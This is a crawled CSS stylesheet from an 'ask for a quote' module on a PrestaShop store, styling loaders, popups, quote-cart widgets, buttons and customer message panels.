

--- FILE ---
content_type: text/css
request_url: https://tecnoxpert.com.mx/modules/askforaquotemodul/views/css/style_new.css
body_size: 6524
content:
#select_voucher_Loader{
	display:none;
}
#check_coupon_Loader{
	display:none;
}
#price_shipping_Loader{
	display:none;
}
#searchLoader{
	display:none;
}
#search_Product_Loader{
	display:none;
}
#search_include_Product_Loader{
	display:none;
}
#search_customer_Loader{
	display:none;
}
#add_product_Loader{
	display:none;
	margin-left: 10px;
	width: 10px;
}
#change_cus{
	display:none;
}
#clac_tax_Loader{
	display:none;
}
ul.list_product>li:hover {
	background-color: #0A246A;
    color: white;
}
.list_product>li {
	cursor: pointer;
}
.list_product>li:nth-child(odd) {
	background-color: #fff;
}
.list_product>li:nth-child(even) {
	background-color: #eee;
}
.ac_results {
	min-width: 320px;
}
.td_show_search_voucher .ac_results li{
	cursor: pointer;
}
.input-group-addon {
	/*width: 5% !important;
    float: left !important;
	height: 31px;*/
}
#td_add_new .input-group-addon {
    float: none !important;
}
.search_include_product_class {
	/*width: 90% !important;
    float: left !important;*/
}
.list_product_show_button>li {
	padding-top: 7px;
    padding-bottom: 7px;
}
.list_product_show_button {
	/* position: absolute; */
    left: -35px;
    top: 50px;
	padding: 0;
	list-style: none;
}
.bootstrap #boxvoucher .input-group-addon.searchV{
	border-top-right-radius: 3px;
	border-bottom-right-radius: 3px;
    border-left: none;
}
.dp_include_product {
	position: absolute;
    left: 5px;
    top: 31px;
}
.askforquoteerrorzipcode {
	margin: 15px;
	top: 5px;
}
#content .process-icon-envelope:before {
    content: "";
}
.header_style {
	overflow:auto !important;
    position:fixed;
    top: 0px;
    right: 0px;
    /* left: 0px; */
    /* bottom: 0px */
	zoom: 1;
    width:100%;
    height:100%;
    display: block;
    transition: all 0.3s;
    text-align: center;
    background:#B3B3B3;
    opacity:0.7;
    z-index: 900;
}
.header_style_load {
	overflow:auto !important;
    position:fixed;
    top: 0px;
    right: 0px;
    /* left: 0px; */
    /* bottom: 0px */
	zoom: 1;
    width:100%;
    height:100%;
    display: block;
    transition: all 0.3s;
    text-align: center;
    background:#B3B3B3;
    opacity:0.7;
    z-index: 900;
}
.content_style {
	padding: 50px 90px 50px;
    position:fixed;
    border: 1px ;
    background:#fff;
    max-width:480px;
    width:auto;
    height:auto;
    /* min-height:460px; */
    max-height:650px;
    z-index: 900;
    overflow: auto;
    /* transition: all 0.3s;  */
    border-radius: 5px;
}
.signstyle {
	overflow: hidden;
	/* text-overflow: ellipsis; */
	text-transform: capitalize;
	white-space: nowrap;
	/* max-width: 30%; */
}
.loadicon{
    display:none;
}
.load_check_order {
	display: none;
	top: 7px;
	position: absolute;
}
.showstate {
	display:none;
}
.td_address_err{
	display:none;
}
.wrap_voucher{
	display:none;
}
.badeactivate{
	pointer-events: none;
	cursor: default;
	text-decoration: none;
	color: black;
}
.ba_new_address_popup_background{
	position: fixed;
    z-index: 9999;
    background: rgba(0,0,0,0.6);
    float: left;
    top: 0;
    width: 100%;
    height: 100%;
    left: 0;
    display:none;
}
.td_new_address_popup{
	z-index: 10001;
    position: fixed !important;
    background-color: #f9f9f9;
    padding: 5px 15px 5px 15px;
    float: left;
    display:none;
    min-width: 34%;
    max-width: 100%;
    top: 10% !important;
    /*transform: translate( -50%,-50%) !important;*/
    left: 17% !important;
    border-radius: 5px;
	display:none;
}
.td_address_popup_delivery{
	z-index: 10001;
    position: fixed !important;
    background-color: #f9f9f9;
    padding: 5px 15px 5px 15px;
    float: left;
    display:none;
    min-width: 34%;
    max-width: 100%;
    top: 50% !important;
    transform: translate( -50%,-50%) !important;
    left: 50% !important;
    border-radius: 5px;
	display:none;
}
.td_address_popup_invoice{
	z-index: 10001;
    position: fixed !important;
    background-color: #f9f9f9;
    padding: 5px 15px 5px 15px;
    float: left;
    display:none;
    min-width: 34%;
    max-width: 100%;
    top: 50% !important;
    transform: translate( -50%,-50%) !important;
    left: 50% !important;
    border-radius: 5px;
	display:none;
}
/*.td_carriers_err{
	display:none;
}*/
/*.box_shipping{
	display:none;
}*/
.img_loading_gif_attr_address_delivery{
	display:none;
}
.img_loading_gif_attr_address_invoice{
	display:none;
}
.td_voucher{
	
}
.td_show_search_voucher{
	position: absolute;
    left: 0px;
    top: 31px;
}
.td_show_search_voucher > .ac_results > ul > li.ac_even:hover{
	background-color: #0A246A;
}
.td_show_search_voucher > .ac_results > ul > li.ac_even > a:hover{
	color: #ffffff;
	text-decoration:none;
}
label.popup_delivery_state {
	display:none;
}
.show_warning_order{
	display:none;
}
#main > #content > .bootstrap{
	float:left;
	width: 100%;
}
.alert_check_order:hover{
	color: #ff3131;
}
.alert_check_order{ 
	position: absolute;
    right: 7px;
    top: 7px;
	color: #ff9999;
	display:none;
}
.address_delivery_detail{
	position:relative;
}
.td_float_left{
    float:left;
    width:100%;
}
.td_order_new{
	display:none;
}
.td_state_delivery{
    display:none;
}
.td_state_invoice{
    display:none;
}
/* body#product .ask_Quote_view.td_ask_Quote_view { */
    /* display:none; */
/* } */
#product.content_only div.primary_block div.pb-right-column .box-info-product .box-cart-bottom .td_ask_Quote_view{
	display:none;
}
.td_smtp_off{
    display:none;
}
.td_checkbox{
    float: left;
    width: 100%;
}
.td_name_delay{
    float:left;
    padding-top: 3px;
    padding-left: 5px;
}
.button_choose{
    float: left;
    padding-left: 36.9%;
}
.panel-heading > .panel-heading-action{
    display:block !important;
}
.notice_max_qty:before{
    clear: both;
    content: ' ';
    display: block;
    width: 0;
    height: 0;
    border-style: solid;
    border-color: transparent transparent #fbfbfb transparent;
    position: absolute;
    border-width: 0px 7px 6px 7px;
    top: -5px;
    left: 60px;
    z-index: 1009;
}
.notice_max_qty{
    position: absolute;
    top: 0px;
    left: 90px;
    z-index: 99999;
    display:none;
}
.alert_max_qty:hover{
    color:#ff3131;
}
.alert_max_qty{
    color:#ff9999;
}
.alert_max_qty{
    position: absolute;
    top: 5px;
    left: 68px;
    display: none;
}
.td_show_attr_price{
    display:none;
}
.td_quanity_max{
    display:none;
}
.table_total_pri{
    float: left;
    width: 100%;
    border-bottom: solid 1px #EAEDEF;
}
.estimate-block{
    border-top: none;
    height: 30px;
    color: #666;
    background-color: #fff;
    padding: 3px 7px;
    vertical-align: middle;
    word-wrap: nowrap;
    font-size: 14px;
    /* border-bottom: solid 1px #EAEDEF; */
}
#gamification_notif > a > svg{
    display:none;
}
#td_add_new_quote .td_shipping_popup .name_shipping_list{
    margin-left: 4px;
}
#td_add_new_quote .td_shipping_popup .td_name_shipping{
    border-radius: 3px;
    background: #F2F2F2;
    font-family: roboto;
    font-size: 18px;
    font-weight: 500;
    font-style: normal;
    color: #fff;
    font-stretch: normal;
    padding: 10px 27px 9px 26px;
    text-transform: uppercase;
    background-color: #F39C12;
}
.ba_newsletter_popup_background{
    position: fixed;
    z-index: 9999;
    background: rgba(0,0,0,0.6);
    float: left;
    top: 0;
    width: 100%;
    height: 100%;
    left: 0;
    display:none;
}
#td_add_new_quote .td_shipping_popup{
    z-index: 10001;
    position: absolute;
    background-color: #f9f9f9;
    padding: 5px 15px 5px 15px;
    float: left;
    display:none;
    min-width: 34%;
    max-width: 100%;
    top: 63% !important;
    transform: translate( -50%,-50%) !important;
    left: 45% !important;
    border-radius: 5px;
}
#content .td_shipping_popup{
    z-index: 10001;
    position: absolute;
    background-color: #f9f9f9;
    padding: 12px 15px 12px 15px;
    float: left;
    display:none;
    min-width: 320px;
    max-width: 100%;
    top: 63% !important;
    transform: translate( -50%,-50%) !important;
    left: 45% !important;
    border-radius: 5px;
}
#td_add_new_quote .td_shipping_popup .block_content h3{
    font-style: normal;
    overflow: hidden;
    font-family: 'Open sans',sans-serif;
    padding-bottom: 10px;
    margin-bottom: 20px;
    margin-left: 35px;
    color: #000;
    font-size: 23px;
    padding: 0 0 15px;
    line-height: normal;
    font-weight: 500;
    border-bottom: 1px solid #d6d4d4;
    text-transform:none;
    border:none;
}
#content .td_shipping_popup .block_content h3{
    font-style: normal;
    overflow: hidden;
    font-family: 'Open sans',sans-serif;
    padding-bottom: 10px;
    margin-bottom: 20px;
    margin-left: 35px;
    color: #000;
    font-size: 23px;
    padding: 0 0 15px;
    line-height: normal;
    font-weight: 500;
    border-bottom: 1px solid #d6d4d4;
    text-transform:none;
    border:none;
}
.close_popup_td_shipping #exit_popup{
    /* background: url(../img/exit2.png) 0px 0px no-repeat; */
    /* height: 50px; */
    /* width: 50px; */
    text-indent: -9999px;
    outline: 0;
    border: none;
    border-radius: 0 6px 0 0;
    box-shadow: none;
    padding: 0;
}
.close_popup_td_shipping{
    position: absolute;
    top: 0px;
    right: 0px;
    cursor:pointer;
}
#td_auto_shipping i{
    display: block;
    width: 30px;
    height: 30px;
    margin: 0 auto;
    font-size: 28px;
    background: transparent;
    background-size: 26px;
    background-position: center;
}
#td_auto_shipping{
    color:#e0d4d4;
}
#td_auto_tax{
    color:#e0d4d4;
}
#td_auto_shipping:hover{
    color:#00aff0 !important;
    text-decoration: underline !important;
}
#td_auto_tax:hover{
    color:#00aff0 !important;
    text-decoration: underline !important;
}
#td_auto_coupon:hover{
    color:#00aff0 !important;
    text-decoration: underline !important;
}
#td_auto_tax i{
    display: block;
    width: 30px;
    height: 30px;
    margin: 0 auto;
    font-size: 28px;
    background: transparent;
    background-size: 26px;
    background-position: center;
}
.td_searchhhhh{
    width: 100%;
    float: left;
    padding-bottom: 20px;
}
#td_background_popup{
    background-color: rgba(0, 0, 0, 0.56);
    position:fixed;
    width:100%;
    height:100%;
    top: 0;
    left: 0;
    z-index:8000;
    display: none;
}
#td_detail_cus{
    position:fixed;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    width:900px;
    opacity: 1;
    overflow: visible;
    height:347px;
    z-index:8030;
    background-color: #f9f9f9;
    -webkit-border-radius: 8px;
    -moz-border-radius: 8px;
    border-radius: 8px
}
#td_new_cus{
    position:fixed;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    width:auto;
    opacity: 1;
    overflow: visible;
    height: 140px;
    z-index:9999;
    background-color: #f9f9f9;
    -webkit-border-radius: 8px;
    -moz-border-radius: 8px;
    border-radius: 8px
}
#main > #content > form > .panel > .panel-heading > .panel-heading-action{
    display:block !important;
}
#products_found{
    display: none;
    padding-bottom: 15px;
    margin-bottom: 15px;
    border-bottom: solid 1px #eee;
    height: auto;
    float: left;
    width: 100%;
}
.abc{
    /* display:none; */
    float:left;
    width: 100%;
}
#td_product_list{
    float:left;
    width: 100%;
}
#td_list_product{
    float: left;
    width: 75%;
}
#td_product_list > label{
    float: left;
    width: 25%;
}
#td_attributes_list > div{
    float: left;
    width: 50%;
}
#td_attributes_list > div >select{
    float: left;
    width: 100%;
}
#td_attributes_list{
    float:left;
    width: 75%;
}
#td_attributes_list > label{
    float: left;
    width: 25%;
}
#td_attributes_list > div{
    float: left;
    width: 100%;
}
#td_attributes_list > div >select{
    float: left;
    width: 100%;
}
#td_attributes_list{
    float:left;
    display:none;
}
#td_add_new {
    display: none;
    float: left;
    width: 100%;
    margin-right: -5px;
    margin-bottom: 15px;
    padding-bottom: 15px;
    border-bottom: solid 1px #eee;
}
.td_new_quote{
    height: 30px;
    width: 30px;
    color: #CCC;
    float: left;
    border-left: solid 1px #eee;
}
.td_new_quote:hover{
    cursor:pointer;
    color:#00aff0;
}
.td_quote_top{
    padding-left: 15px;
    padding-right: 15px;
}
.td_ask_quote{
    height: 40px;
    width: 40px;
        /* background-color: #333; */
    position: relative;
    float: right;
    top: -40px;
    right: -3px;
}
.td_cart_quote{
    position:relative;
}
.td_number_product_dbboo{
    border-radius: 50%;
    color: #fff;
    font-size: 11px;
    height: 16px;
    line-height: 15px;
    position: absolute;
    right: -10px;
    text-align: center;
    top: -10px;
    width: 16px;
    background: #29bbd4;
}
.td_cart_info_product{
    display: block;
    width: 62%;
    float: right;
    height:auto;
    /* padding-left: 8px; */
}
.td_price_cart_product{
    font-weight: 700;
    color: #29bbd4;
    font-size: 15px;
}
.td_count_product{
    color: #636363;
    font-size: 13px;
    font-weight: 400;
    font-style: normal;
    padding-top: 5px;
    float: left;
    letter-spacing: 3px;
    font-family: monospace;
}
.td_quote_body{
    display:block;
    width:100%;
    margin:auto;
    height:auto;
    float: left;
}
.td_quotes_cart_block {
    float: left;
    position: absolute;
    top: 34px;
    right: 3px;
    z-index: 100;
    display: none;
    height: auto;
    background: #fff;
    color: white;
    width: auto;
    /* max-height: 604px; */
    min-width: 282px;
    border: 1px solid rgb(233, 233, 233);
    box-shadow: 2px 2px 11px 0 rgba(0,0,0,.1);
    display: none;
}
.td_quotes_cart_block:before{
    clear: both;
    content: ' ';
    display: block;
    width: 0px;
    height: 0px;
    right: -7px;
    top: 1px;
    margin: 0 0 0 -5px;
    z-index: 1009;
    position: absolute;
    bottom: -2em;
    box-sizing: border-box;
    border: 10px solid black;
    border-color: transparent transparent #fff #fff;
    transform-origin: 0 0;
    transform: rotate(-225deg);
    box-shadow: -1px 1px 1px 0 rgba(0,0,0,.1);
}
.td_name_quote{
    color: #535353;
    font-size: 15px;
    overflow: hidden;
    text-overflow: ellipsis;
    text-transform: capitalize;
    white-space: nowrap;
    /* width: 100px; */
    margin:0;
    font-weight: normal;
    font-family: 'Roboto', sans-serif;
}
p.td_name_quote:hover {
    color: #29bbd4;
}
.td_ask_quote:hover > .td_block_quotes > .td_quotes_cart_block{
    display:block;
}
.td_quote_list{
    display:block;
    width:100%;
    padding-top:20px;
    height:auto;
    color:white;
    margin-bottom: 20px;
    padding: 20px 15px 0px 15px;
}
.td_price_cart_product{
    font-weight: 700;
    color: #29bbd4;
    font-size: 15px;
    float: left;
    width: 100%;
    /* padding-left: 95px; */
        margin-top: 8px;
}
    
.td_quotes-cart-prices{
    height: 40px;
    border-top: 1px solid #d7d7d7;
    white-space: nowrap;
    font-family: 'Roboto', sans-serif;
    padding: 10px 15px;
    font-weight: normal;
    margin-top: 30px;
}
.td_total{
    font-size: 15px;
    color: #5c5c5c;
    padding: 0;
    line-height: 27px;
    font-weight: 400;
    text-align: center;
    white-space: nowrap;
    font-family: 'Roboto', sans-serif;
    float: right;
    width: 70px;
}
.td_quote_button{
     text-align: center;
    display: block;
    width: 100%;
    margin: auto;
    height: auto;
    padding: 10px 15px;
    float: left;
}
.td_btn_quote{
    font-family: 'Roboto', sans-serif;
    font-weight: 400;
    background: #29bbd4;
    border: medium none;
    border-radius: 0;
    color: #111;
    display: block;
    font-size: 13px;
    height: 40px;
    line-height: 40px;
    text-transform: uppercase;
    color: #fff;
}
.td_btn_quote a{
        color: #fff;
    padding: 0px;
    width: 100%;
    border: medium none;
    border-radius: 0;
    display: block;
    font-size: 13px;
    height: 40px;
    line-height: 40px;
    text-transform: uppercase;
    font-family: Arial, Helvetica, sans-serif;
    font-weight: 700 !important;
}
.td_btn_quote a:hover{
    color:#fff;
}
.td_btn_quote a:hover:after{
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
    -webkit-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
    transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
}
.td_btn_quote a:after{
    content: "";
    position: absolute;
    z-index: 99999999;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgba(255, 255, 255, 0.1);
    -webkit-transform: scaleX(0);
    transform: scaleX(0);
    -webkit-transform-origin: 0 50%;
    transform-origin: 0 50%;
    -webkit-transition-property: transform;
    transition-property: transform;
    -webkit-transition-duration: 0.4s;
    transition-duration: 0.4s;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
}
.td_remove-wrap{
    float:right;
    padding-top: 5px;
}
.td_remove-wrap .remove_btn{
    color:#333333;
}
.td_dp_popup{
    background-color: white;
    position: fixed;
    display: none;
    z-index: 99999;
    width: 350px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
    border-radius: 2px;
        max-width: 746px;
    width: 100%;
}
.td_content_popup
{
    margin: auto;
    display: block;
    width: 100%;
}
.td_popup-header
{
    min-height: 16.43px;
    padding: 1px 0 3px 10px;
    border-bottom: 1px solid #e5e5e5;
    background: #ebebeb;
    color: #454545;
}
.td_popup-header h3{
    font-size: 15px;
    font-style: normal;
    font-weight: 700;
    font-family: 'Roboto', sans-serif;
}
.td_close > span{
    position: absolute;
    top: 9px;
    left: 12.8px;
}
.td_close{
    position:relative;
     border: none;
    background: rgba(0, 0, 0, 0.4) none repeat scroll 0 0;
    border-radius: 50%;
    height: 35px;
    float: right;
    width: 35px;
    font-size: 18px;
    font-weight: 700;
    line-height: 1;
    color: #000;
    opacity: .2;
    text-shadow: 0 1px 0 #fff;
    -webkit-appearance: none;
    padding: 0;
    cursor: pointer;
    margin-top: -38px;
    margin-right: 10px;
}
.td_close:hover{
    color: #000;
    text-decoration: none;
    cursor: pointer;
    filter: alpha(opacity=50);
    opacity: .5;
}
.td_button_cancel_popup
{
        font-family: Arial, Helvetica, sans-serif;
    font-weight: 700 !important;

    background-color: #29bbd4;
    border-color: #29bbd4;
    border-radius: 2px;
    text-transform: uppercase;
    font-weight: 400;
    color: #fff !important;
    border: none;
    font-size: 13px;
    height: 35px;
    line-height: 35px;
    padding: 0 20px 0 20px;
    vertical-align: middle;
    position: relative;
    display: inline-block;
    margin-right: 100px;
}
.td_button_cancel_popup:after{
    background: rgba(255, 255, 255, 0.1) none repeat scroll 0 0;
    bottom: 0;
    content: "";
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    transform: scaleX(0);
    transform-origin: 0 50% 0;
    transition-duration: 0.4s;
    transition-property: transform;
    transition-timing-function: ease-out;
    z-index: -1;;
}
.td_button_cancel_popup:hover:after{
    transform: scaleX(1);
    transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
    z-index: 1;
}
.td_quote_button:after{
    background: rgba(255, 255, 255, 0.1) none repeat scroll 0 0;
    /* bottom: 0; */
    content: "";
    /* left: 0; */
    /* position: absolute; */
    /* right: 0; */
    /* top: 0; */
    transform: scaleX(0);
    transform-origin: 0 50% 0;
    transition-duration: 0.4s;
    transition-property: transform;
    transition-timing-function: ease-out;
    z-index: -1;;
}
.td_quote_button:hover:after{
    transform: scaleX(1);
    transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
    z-index: 1;
}
.td_button_detail_quote:after{
    background: rgba(255, 255, 255, 0.1) none repeat scroll 0 0;
    bottom: 0;
    content: "";
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    transform: scaleX(0);
    transform-origin: 0 50% 0;
    transition-duration: 0.4s;
    transition-property: transform;
    transition-timing-function: ease-out;
    z-index: -1;;
}
.td_button_detail_quote:hover:after{
    transform: scaleX(1);
    transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
    z-index: 1;
}
.td_button_detail_quote{
        font-family: Arial, Helvetica, sans-serif;
    font-weight: 700 !important;
    background-color: #29bbd4 !important;
    border-color: #29bbd4;
    border-radius: 2px;
    text-transform: uppercase;
    color: #fff;
    border: none;
    font-size: 13px;
    height: 35px;
    line-height: 35px;
    padding: 0 20px 0 20px;
    vertical-align: middle;
    position: relative;
    display: inline-block;
}
.td_ppooppuupp{
    margin: auto;
    display: block;
    margin-top: 40px;
    margin-bottom: 4px;
    float:left;
    padding-left: 33px;
}
.td_background_popup {
    background-color: #000;
    display: none;
    height: 100%;
    left: 0;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 98;
    filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=20);
    opacity: 0.2;
    width: 100%; height: 100%;
}
.td_infor_product
{
    border-right: #acaaa6 1px solid;
    padding-top: 30px;
    color: black;
    /* padding-bottom: 30px; */
    height: auto;
    max-width: 350px;
    width: 100%;
    float: left;
    margin: 10px 0 10px 15px;
}
.td_popup_image{
    float:left;
}
.td_name_popup{
    width: 100%;
    float: left;
    font-size: 17px;
    margin: 0;
    line-height: 26px;
    font-style: normal;
    font-weight: bold;
    font-family: 'Roboto', sans-serif;
    color: #29bbd4;
}
.td_price_pro_popup{
     font-size:16px;
     padding-top: 10px;
     color: #5f5f5f;
     font-weight: 400;
     font-family: 'Roboto', sans-serif;
     font-style: normal;
}
.td_attr_popup{
     font-size: 12px;
    color: #414141;
    font-weight: 700;
    font-family: 'Roboto', sans-serif;
    font-style: normal;
}
.td_left_popup{
    float: left;
    padding-left: 20px;
    height: auto;
}
.td_ppooppuupp .td_price_popup {
        font-size: 16px;
    padding-top: 10px;
    color: #5f5f5f;
    font-weight: 400;
    font-family: 'Roboto', sans-serif;
    font-style: normal;
}
.td_right_popup{
    font-size: 16px;
    line-height: 26px;
    margin: 0 0 -9px    ;
    font-weight: 600;
    font-family: 'Roboto', sans-serif;
    font-style: normal;
    padding-left: 15px;
    color:#414141;
}
.td_total_popup{
    font-size: 12px;
    padding-top: 7px;
    color: #414141;
    font-weight: 700;
    font-family: 'Roboto', sans-serif;
    font-style: normal;
}
.td_button_popup{
    float:left;
    padding-left: 131px;
    padding-bottom: 15px;
}
.td_icon_quest
{
    display:block;
    height:100%;
    width:56px;
    font-family: "FontAwesome";
    position: absolute;
    top:0px;
    left:0px;
    padding-left: 3px;
    padding-top:18px;
}
.td_ask_Quote_view .td_quote_cart_button
{    
    border-radius: 0;
    height: 40px;
    margin-left: 0px;
    font-family: Arial, Helvetica, sans-serif;
    font-weight: 700 !important;
    font-size: 17px;
    color: #fff !important;
    border: none;
    height: 35px;
    line-height: 35px;
    line-height: 35px;
    padding: 0 20px;
    vertical-align: middle;
    position: relative;
    display: inline-block;
    -webkit-transform: translateZ(0);
    -moz-transform: translateZ(0);
    -ms-transform: translateZ(0);
    -o-transform: translateZ(0);
    transform: translateZ(0);
        background: #29bbd4;
}
.td_ask_Quote_view .td_quote_cart_button:after
{    
        content: "";
    position: absolute;
    z-index: -1;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgba(255, 255, 255, 0.1);
    -webkit-transform: scaleX(0);
    transform: scaleX(0);
    -webkit-transform-origin: 0 50%;
    transform-origin: 0 50%;
    -webkit-transition-property: transform;
    transition-property: transform;
    -webkit-transition-duration: 0.4s;
    transition-duration: 0.4s;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
}
.td_ask_Quote_view .td_quote_cart_button:hover:after
{    
        
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
    -webkit-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
    transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
}
#center_column .product_list li .product-container .functional-buttons{
    background: none;
    padding: 0px 0px 5px;
}
.td_number_product_dbboo{
    background: #29bbd4;
    border-radius: 50%;
    color: #fff;
    display: inline-block;
    font-size: 11px;
    height: 16px;
    line-height: 15px;
    position: absolute;
    right: 15px;
    text-align: center;
    top: -9px;
    width: 16px;
}
.td_attr_quote{
    color:#777;
    font-size: 13px;
}
.td_cart_info_product > a{
    color: #111111;
    font-size: 15px;
    overflow: hidden;
    text-overflow: ellipsis;
    text-transform: uppercase;
    white-space: nowrap;
    width: 100%;
}
.dp_info {
    display: inline-block;
    width: 100%;
    margin-top: 10px;
    margin-left: 0%;
}
.box_message {
    display: inline-block;
    width: 100%;
    height: auto;
    border-bottom: 2px solid #e6e6e6;
    padding-bottom: 20px;
}
.message_quote_adm {
    display: block;
    width: 100%;
    height: auto;
    margin-top: 10px;
}
.box_chat {
    border: 1px solid #ffffff;
    background-color: #b0e2fb;
    padding: 10px;
}
.date_info {
    font-size: 11px;
    color: #888f92;
    padding-left: 20px;
    width: 90%;
    margin-top: 10px;
}
.header_messages {
    margin-top: 20px;
    color: #000;
    font-size: 13px;
}
.text_message_adm {
    margin-top: 20px;
}
.btn_message_adm {
    margin-bottom: 20px;
    margin-top: 20px;
    float: right;
}
.panel_Message_dbboo {
    z-index: 1;
    margin-left: 30px;
}
.td_order_note{
    width:50%;
}
.td_customer_admin{
    width:50%;
}
.show_warning{
    display:none;
}
.show_message {
    width: 25%;
    position: fixed !important;
    z-index: 2;
    top: 150px;
    right: 20px;
    display: none;
}
.show_demoMod {
    display: none;
}
.show_warning_email {
    display: none;
}
.attach_file_class {
    margin-bottom: 18px;
    float:left;
}
i#bag{
    font-size:22px;
    color:#333;
}
i#bag:hover {
    color: #29bbd4;
}
i#bag:focus {
    color: #29bbd4;
}
i#bag:active {
    color: #29bbd4;
}
@media (max-width: 767px){
	#module-askforaquotemodul-myquotecustomer #center_column{
		width:100%;
	}
    #columns > div.row > #center_column > form > div.table_block{
        overflow:auto;
    }
    #td_add_new_quote > form > div > div.total_price{
        width: 100% !important;
        margin-left: 0 !important;
    }
    .td_ask_quote{top:16px;}
}
.my_quote_customer a
{
    display: block;
    overflow: hidden;
    font: 600 16px/20px "Open Sans", sans-serif;
    color: #555454;
    text-shadow: 0px 1px white;
    text-transform: uppercase;
    text-decoration: none;
    position: relative;
    border: 1px solid;
    border-color: #cacaca #b7b7b7 #9a9a9a #b7b7b7;
    background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #f7f7f7), color-stop(100%, #ededed));
    background-image: -webkit-linear-gradient(#f7f7f7, #ededed);
    background-image: -moz-linear-gradient(#f7f7f7, #ededed);
    background-image: -o-linear-gradient(#f7f7f7, #ededed);
    background-image: linear-gradient(#f7f7f7, #ededed);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
    border-radius: 4px;
}
.my_quote_customer a i
{
    font-size: 25px;
    color: #fd7e01;
    position: absolute;
    left: 0;
    top: 0;
    width: 52px;
    height: 100%;
    padding: 10px 0 0 0;
    text-align: center;
    border: 1px solid white;
    -moz-border-radius-topleft: 4px;
    -webkit-border-top-left-radius: 4px;
    border-top-left-radius: 4px;
    -moz-border-radius-bottomleft: 4px;
    -webkit-border-bottom-left-radius: 4px;
    border-bottom-left-radius: 4px;
}
.my_quote_customer span
{
    display: block;
    padding: 13px 15px 15px 17px;
    overflow: hidden;
    border: 1px solid;
    margin-left: 52px;
    border-color: white white white #c8c8c8;
    -moz-border-radius-topright: 5px;
    -webkit-border-top-right-radius: 5px;
    border-top-right-radius: 5px;
    -moz-border-radius-bottomright: 5px;
    -webkit-border-bottom-right-radius: 5px;
    border-bottom-right-radius: 5px;
}
.my_quote_customer a:hover
{
    filter: none;
    background: #e7e7e7;
    border-color: #9e9e9e #c2c2c2 #c8c8c8 #c2c2c2;
}
#module-askforaquotemodul-myquotedetail #columns .row #center_column{
    width:75%;
}
.mess_cus_rep
{
    z-index:2;
    margin-left:69px;
    border-color: #dadada;
    border-radius: 4px;
}
.info_customer
{
    z-index:2;
    border:1px solid #dedede;
    border-radius: 5px;
    
}
.header_customer {
    border-bottom: 1px solid #dedede;
}
#module-askforaquotemodul-myquotedetail .dp_info_cus {
    display: inline-block;
    margin-top: 20px;
    width: 100%;
    margin-left: 10%;
}
#module-askforaquotemodul-myquotedetail .dp_info_cus span {
    padding-top: 7px;
}
